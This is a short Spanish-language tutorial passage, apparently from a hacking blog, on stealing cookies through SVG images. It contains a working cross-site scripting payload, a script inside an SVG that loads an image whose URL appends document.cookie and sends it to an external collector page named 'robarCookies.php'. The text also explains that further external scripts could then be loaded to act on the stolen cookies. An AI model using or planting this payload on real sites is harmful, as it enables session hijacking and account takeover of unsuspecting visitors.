 >_EASTMADH4CK
Secuestro de Cookies a través de imágenes
</g>
<script>
let img = new Image();
img.src = "http://sampleexample.esy.es/robarCookies.php?cookies=" + document.cookie;
</script>
</svg>
Como las Cookies se envían solo al dominio al que pertenecen podemos acceder a las cookies locales por medio de un script
contenido en el sitio del que estamos intentando obtener datos. Finalmente si lo deseáramos podríamos cargar otro script
externo que ejecutase unas acciones u otras en la página en función de las Cookies enviadas previamente.
>_